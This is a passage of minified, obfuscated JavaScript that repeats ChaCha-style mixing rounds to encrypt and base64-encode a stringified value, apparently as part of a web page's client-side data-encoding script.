x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(dQ[0x0]+=0x6f626675,dQ[0x1]+=0x73636174,dQ[0x2]+=0x65206772,dQ[0x3]+=0x65656421,dQ[0x4]+=0xb1cd2a5e,dQ[0x5]+=0xe474b71,dQ[0x6]+=0x768a035c,dQ[0x7]+=0xc77b108f,dQ[0x8]+=0x3a9719d8,dQ[0x9]+=0xe8d44f71,dQ[0xa]+=0xc181e8f5,dQ[0xb]+=0x52671c4d,dQ[0xc]+=dG,dQ[0xd]+=0xea8b41ae,dQ[0xe]+=0x4ab986d8,dQ[0xf]+=0xdc99e82e,dr=null==dr?'null':JSON['stringify'](dr),dg=[],df=0x0;df<dr[Nh(0x373)];++df)dO=dQ[Math['floor'](df/0x2)%dQ[Nh(0x373)]]>>>0x10*(df%0x2)&0xffff,dg[Nh(0x235)](String['fromCharCode'](0xff&dr[Nh(0x418)](df)^0xff&dO)),dg['push'](String[Nh(0x36a)](dr[Nh(0x418)](df)>>>0x8^dO>>>0x8));return dp=btoa(dg['join'](''))+';'+dG[Nh(0x3d9)](),++dG,dp;}(dB[Ne(0x434)])}):Promise['resolve'](_objectSpread(_objectSpread({},dB),{},{'value':function(dr){var NW=o,df,dg,dO,dp,dQ=[];for(dQ[0x0]=0x6f626675,dQ[0x1]=0x73636174,dQ[0x2]=0x65206772,dQ[0x3]=0x65656421,dQ[0x4]=0xb1cd2a5e,dQ[0x5]=0xe474b71,dQ[0x6]=0x768a035c,dQ[0x7]=0xc77b108f,dQ[0x8]=0x3a9719d8,dQ[0x9]=0xe8d44f71,dQ[0xa]=0xc181e8f5,dQ[0xb]=0x52671c4d,dQ[0xc]=dG,dQ[0xd]=0xea8b41ae,dQ[0xe]=0x4ab986d8,dQ[0xf]=0xdc99e82e,df=0x0;df<0x5;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x7;df++)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x1;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(dQ[0x0]+=0x6f626675,dQ[0x1]+=0x73636174,dQ[0x2]+=0x65206772,dQ[0x3]+=0x65656421,dQ[0x4]+=0xb1cd2a5e,dQ[0x5]+=0xe474b71,dQ[0x6]+=0x768a035c,dQ[0x7]+=0xc77b108f,dQ[0x8]+=0x3a9719d8,dQ[0x9]+=0xe8d44f71,dQ[0xa]+=0xc181e8f5,dQ[0xb]+=0x52671c4d,dQ[0xc]+=dG,dQ[0xd]+=0xea8b41ae,dQ[0xe]+=0x4ab986d8,dQ[0xf]+=0xdc99e82e,dr=null==dr?NW(0x257):JSON['stringify'](dr),dg=[],df=0x0;df<dr[NW(0x373)];++df)dO=dQ[Math['floor'](df/0x2)%dQ['length']]>>>0x10*(df%0x2)&0xffff,dg[NW(0x235)](String['fromCharCode'](0xff&dr['charCodeAt'](df)^0xff&dO)),dg[NW(0x235)](String['fromCharCode'](dr[NW(0x418)](df)>>>0x8^dO>>>0x8));return dp=btoa(dg['join'](''))+';'+dG[NW(0x3d9)](),++dG,dp;}(dB['value'])}));})['then'](function(dB){var NS=o;dU['pgrdt']=function(df){var NH=o,dg,dO,dp,dQ,dz=[];for(dz[0x0]=0x6f626675,dz[0x1]=0x73636174,dz[0x2]=0x65206772,dz[0x3]=0x65656421,dz[0x4]=0xb1cd2a5e,dz[0x5]=0xe474b71,dz[0x6]=0x768a035c,dz[0x7]=0xc77b108f,dz[0x8]=0x3a9719d8,dz[0x9]=0xe8d44f71,dz[0xa]=0xc181e8f5,dz[0xb]=0x52671c4d,dz[0xc]=dG,dz[0xd]=0xea8b41ae,dz[0xe]=0x4ab986d8,dz[0xf]=0xdc99e82e,dg=0x0;dg<0x6;++dg)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0